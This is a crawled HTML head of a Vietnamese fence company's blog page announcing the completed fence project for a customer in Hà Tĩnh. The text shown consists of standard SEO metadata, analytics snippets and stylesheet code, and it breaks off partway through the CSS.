

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/
body_size: 20531
content:
<!DOCTYPE html> 
<html lang="vi" class="no-js no-svg" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> 
<head> 
<!-- header --> 
<meta charset="UTF-8" /> 
<link rel="profile" href="http://gmgp.org/xfn/11" /> 
<!-- title by other plugin -->
<title>Bilico bàn giao công trình hàng rào trụ tháp cho anh Hùng - Hà Tĩnh</title>
<meta http-equiv="Cache-control" content="public"> 
<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> --> 
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" /> 
<meta name="theme-color" content="#1f448b"> 
<meta name="msapplication-navbutton-color" content="#1f448b"> 
<meta name="apple-mobile-web-app-capable" content="yes"> 
<meta name="apple-mobile-web-app-status-bar-style" content="#1f448b"> 
<!-- <link rel="icon" sizes="192x192" href="https://hangraodep.vn/wp-content/uploads/2020/04/logo-hang-rao-bilico.png"> --> 
<link href="https://hangraodep.vn/wp-content/uploads/2020/04/logo-hang-rao-bilico.png" rel="shortcut icon" type="image/png" /> 
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<!-- META for design by ẾchBay.com - https://echbay.com/ --> 
<meta name="RESOURCE-TYPE" content="DOCUMENT" /> 
<meta name="DISTRIBUTION" content="GLOBAL" /> 
<meta name="CODE-AUTHOR" content="EchBay.com" /> 
<meta name="CODE-VERSION" content="1.64" /> 
<meta name="COPYRIGHT" content="Copyright (c) 2011 by EchBay.com - lienhe@echbay.com" /> 
<!-- // META for design by ẾchBay.com --> 
<!-- ẾchBay.com SEO plugin - https://echbay.com/ --> 
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="https://www.google-analytics.com/" /><meta name="format-detection" content="telephone=no">
<link rel="amphtml" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/?amp" /> 
<!-- // ẾchBay.com SEO plugin disable by customer --> 
 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70489935-4"></script> 
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-70489935-4');</script> 
 
<!-- // ẾchBay.com SEO plugin --> 
<!-- Global site format by ẾchBay.com --> 
<base href="https://hangraodep.vn/" /> 
<style>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.eot);src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.woff2) format("woff2"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.woff) format("woff"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.ttf) format("truetype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.eot);src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.woff2) format("woff2"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.woff) format("woff"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.ttf) format("truetype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style><link rel="stylesheet" href="wp-content/echbaydotcom/load-styles.php?load=%2Fcss%2Fd.css,%2Fcss%2Fd2.css,%2Fcss%2Fm.css,%2Fcss%2Fg.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-threadnode.css,%2Fcss%2Fthread_list.css,%2Fcss%2Ftemplate%2Fshare_to_social.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-top1.css,%2Fthemes%2Fcss%2Fbreadcrumb2-top1.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-footer1.css,%2Fthemes%2Fcss%2Fechbaytwo-footer3.css,themes%2Fthietkebeboi%2Fui%2Fd.css,%2Fhtml%2Fsearch%2Fnav_mobile1.css&ver=0219.0819" type="text/css" media="all" />
<link rel="stylesheet" href="wp-content/echbaydotcom/load-styles.php?load=%2Foutsource%2Ffontawesome-free-5.15.4-web%2Fcss%2Ffontawesome.min.css,%2Foutsource%2Ffontawesome-free-5.15.4-web%2Fcss%2Fv4-shims.min.css&ver=0219.0819" type="text/css" media="all" />
 
<style type="text/css"> 
/* EchBay custom CSS for replace default CSS by plugin or theme */ 
:root{--default-bg:#1f448b;--main-bg:#1f448b;--default2-bg:#1f448b;--sub-bg:#1f448b;--div-bg:#ffffff;--main-color:#000000;--default-color:#000000}.oi_big_banner{height:350px;line-height:350px}@media screen and (max-width:775px){.oi_big_banner{height:175px;line-height:175px} }@media screen and (max-width:350px){.oi_big_banner{height:88px;line-height:88px} }body{background-color:#f3f3f3}.default-div-bg{background-color:#ffffff}.default-color,.default-color a,.mcb,.mcb a{color:#000000}.mcb .thread-home-c2,.mcb .thread-home-c2 a,.mcb .echbay-widget-title,.mcb .echbay-widget-title a{color:#000000 !important}a{color:#1264aa}.default-bg,.thread-home-c2 h2:first-child,#oi_scroll_top{background-color:#1f448b}.div-search,.thread-home-c2,.echbay-widget-title:before,.echbay-widget-title div,.default-border-color{border-color:#1f448b}.default-2bg,.default2-bg,#oi_scroll_top:hover{background-color:#1f448b}.default-bg,.default-bg a{color:#ffffff}.powered-by-echbay{display:none}.thread-details-tab li.selected{background-color:#1f448b}.thread-details-tab,.thread-list-filter{border-bottom-color:#1f448b}.thread-list-filter div{background-color:#1f448b}.web-logo{height:75px;line-height:75px}.home_noidung_menu .col-sidebar-content,.home_menu_noidung .col-sidebar-content{width:25%}.home_noidung_menu .col-main-content,.home_menu_noidung .col-main-content{width:75%}.thread_list_noidung_menu .col-sidebar-content,.thread_list_menu_noidung .col-sidebar-content{width:25%}.thread_list_noidung_menu .col-main-content,.thread_list_menu_noidung .col-main-content{width:75%}.thread_details_noidung_menu .col-sidebar-content,.thread_details_menu_noidung .col-sidebar-content{width:25%}.thread_details_noidung_menu .col-main-content,.thread_details_menu_noidung .col-main-content{width:75%}.blogs_noidung_menu .col-sidebar-content,.blogs_menu_noidung .col-sidebar-content{width:25%}.blogs_noidung_menu .col-main-content,.blogs_menu_noidung .col-main-content{width:75%}.blog_details_noidung_menu .col-sidebar-content,.blog_details_menu_noidung .col-sidebar-content{width:25%}.blog_details_noidung_menu .col-main-content,.blog_details_menu_noidung .col-main-content{width:75%} 
</style> 
<script type="text/javascript"> 
var eb_disable_auto_get_thumb=1,cf_facebook_page='https://www.facebook.com/mauhangraodep/',__global_facebook_id='',cf_instagram_page='https://www.pinterest.com/hangraobilicovn/',cf_google_plus='',cf_youtube_chanel='https://youtu.be/6fTh7vq1xFg',cf_pinterest_page='',cf_twitter_page='https://twitter.com/HangBilico',date_time=1768702899,base_url_href='https://hangraodep.vn/',web_name='H\u00e0ng R\u00e0o \u0110\u1eb9p c\u00f4ng ngh\u1ec7 ly t\u00e2m (\u0110\u1ed8C - L\u1ea0 - SANG) - BILICO',wp_content='wp-content',lang_taikhoan='T\u00e0i kho\u1ea3n',lang_thoat='Tho\u00e1t',lang_xacnhan_thoat='X\u00e1c nh\u1eadn \u0111\u0103ng xu\u1ea5t kh\u1ecfi h\u1ec7 th\u1ed1ng',lang_dangnhap='\u0110\u0103ng nh\u1eadp',lang_dangky='\u0110\u0103ng k\u00fd',lang_order_by='S\u1eafp x\u1ebfp theo',lang_order_view='Xem nhi\u1ec1u',lang_order_price_down='Gi\u00e1 gi\u1ea3m d\u1ea7n',lang_order_price_up='Gi\u00e1 t\u0103ng d\u1ea7n',lang_order_az='T\u00ean s\u1ea3n ph\u1ea9m ( t\u1eeb A \u0111\u1ebfn Z )',lang_order_za='T\u00ean s\u1ea3n ph\u1ea9m ( t\u1eeb Z \u0111\u1ebfn A )',lang_details_time_discount='Th\u1eddi gian khuy\u1ebfn m\u1ea1i c\u00f2n l\u1ea1i:',lang_details_time_soldout='S\u1ea3n ph\u1ea9m t\u1ea1m th\u1eddi ng\u1eebng b\u00e1n',lang_cart_post_null='Kh\u00f4ng x\u00e1c \u0111\u1ecbnh \u0111\u01b0\u1ee3c s\u1ea3n ph\u1ea9m',lang_cart_confirm_remove='X\u00e1c nh\u1eadn x\u00f3a s\u1ea3n ph\u1ea9m kh\u1ecfi gi\u1ecf h\u00e0ng!',isQuanly=0,isLogin=0,uEmail='',echbay_for_flatsome=0,eb_wp_post_type='blog',logout_url='',parent_cid=21,cid=91,pid=6318,eb_product_price=0,cf_gtag_id='1',cf_facebook_tracking='1',cf_tester_mode='off',cf_auto_nofollow='off',cf_disable_tracking='off',cf_fontawesome_v5='1',cf_on_primary_slider='1',cf_rand_slider='rand',cf_add_to_cart_iframe='off',cf_big_price_before='off',cf_search_advanced_auto_submit='1',cf_blog_class_style='w90',cf_post_class_style='w90',cf_gg_api_key='',cf_current_sd_price='VND',cf_swipe_big_banner='off',cf_btn_big_banner='1',cf_arrow_big_banner='1',cf_slider_big_play=5000,cf_product_details_mobile_size='',cf_product_mobile2_size='',cf_post_index_content='',cf_blog_index_content='',cf_wgr_ia='0' * 1,private_info_setting_site_url='https://echbay.com/',private_info_setting_site_upper='EchBay.com',act='single'; 
var web_link = 'https:\/\/hangraodep.vn\/'; 
</script> 
 
<!-- HEAD by ẾchBay.com --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70489935-4"></script>
<script>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());gtag('config', 'UA-70489935-4');</script> 
<!-- // Global site format by ẾchBay.com --> 
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Trong dip tết cận kề, công trình hàng rào anh Hùng tại Hà Tĩnh đã được Bilico gấp rút hoàn thành và bàn giao trước tiến độ để gia đình anh kịp đón tết." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bilico bàn giao công trình hàng rào trụ tháp cho anh Hùng - Hà Tĩnh" />
	<meta property="og:description" content="Trong dip tết cận kề, công trình hàng rào anh Hùng tại Hà Tĩnh đã được Bilico gấp rút hoàn thành và bàn giao trước tiến độ để gia đình anh kịp đón tết." />
	<meta property="og:url" content="https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/" />
	<meta property="og:site_name" content="Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO" />
	<meta property="og:image" content="https://hangraodep.vn/wp-content/uploads/2020/01/hang-rao-tru-thap-anh-hung.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="517" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="3 phút">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hangraodep.vn/#website","url":"https://hangraodep.vn/","name":"H\u00e0ng R\u00e0o \u0110\u1eb9p c\u00f4ng ngh\u1ec7 ly t\u00e2m (\u0110\u1ed8C - L\u1ea0 - SANG) - BILICO","description":"M\u1eabu h\u00e0ng r\u00e0o \u0111\u1eb9p (SI\u00caU HOT) n\u0103m 2020 - Bilico xin gi\u1edbi thi\u1ec7u c\u00e1c m\u1eabu h\u00e0ng r\u00e0o \u0111\u1eb9p, c\u00e1c ki\u1ec3u h\u00e0ng r\u00e0o \u0111\u1eb9p nh\u1ea5t n\u0103m 2020 b\u1eb1ng b\u00ea t\u00f4ng ly t\u00e2m","potentialAction":[{"@type":"SearchAction","target":"https://hangraodep.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/#primaryimage","inLanguage":"vi","url":"https://hangraodep.vn/wp-content/uploads/2020/01/hang-rao-tru-thap-anh-hung.jpg","width":800,"height":517,"caption":"C\u00f4ng tr\u00ecnh h\u00e0ng r\u00e0o tr\u1ee5 th\u00e1p anh H\u00f9ng"},{"@type":"WebPage","@id":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/#webpage","url":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/","name":"Bilico b\u00e0n giao c\u00f4ng tr\u00ecnh h\u00e0ng r\u00e0o tr\u1ee5 th\u00e1p cho anh H\u00f9ng - H\u00e0 T\u0129nh","isPartOf":{"@id":"https://hangraodep.vn/#website"},"primaryImageOfPage":{"@id":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/#primaryimage"},"datePublished":"2020-01-20T02:36:54+00:00","dateModified":"2020-01-20T02:36:54+00:00","description":"Trong dip t\u1ebft c\u1eadn k\u1ec1, c\u00f4ng tr\u00ecnh h\u00e0ng r\u00e0o anh H\u00f9ng t\u1ea1i H\u00e0 T\u0129nh \u0111\u00e3 \u0111\u01b0\u1ee3c Bilico g\u1ea5p r\u00fat ho\u00e0n th\u00e0nh v\u00e0 b\u00e0n giao tr\u01b0\u1edbc ti\u1ebfn \u0111\u1ed9 \u0111\u1ec3 gia \u0111\u00ecnh anh k\u1ecbp \u0111\u00f3n t\u1ebft.","breadcrumb":{"@id":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://hangraodep.vn/","url":"https://hangraodep.vn/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://hangraodep.vn/blog/","url":"https://hangraodep.vn/blog/","name":"Blog/ Tin t\u1ee9c"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/","url":"https://www.hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/","name":"Bilico b\u00e0n giao c\u00f4ng tr\u00ecnh h\u00e0ng r\u00e0o cho anh H\u00f9ng, H\u00e0 T\u0129nh"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO &raquo;" href="https://hangraodep.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO &raquo; Dòng bình luận" href="https://hangraodep.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hangraodep.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangraodep.vn%2Fblog%2Fcong-trinh-hang-rao-anh-hung%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hangraodep.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangraodep.vn%2Fblog%2Fcong-trinh-hang-rao-anh-hung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 